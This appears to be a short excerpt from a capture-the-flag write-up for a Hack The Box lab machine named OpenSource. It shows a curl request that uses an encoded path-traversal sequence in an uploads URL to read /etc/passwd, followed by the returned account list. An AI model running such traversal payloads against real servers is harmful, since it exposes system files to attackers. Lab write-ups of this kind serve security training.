 ┌──(saad👻ssaadakhtarr)-[~/…/hackthebox/hackthebox/machines/opensource]
└─$ curl -XGET "http://opensource.htb/uploads/%2e%2e%2f/etc/passwd"
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin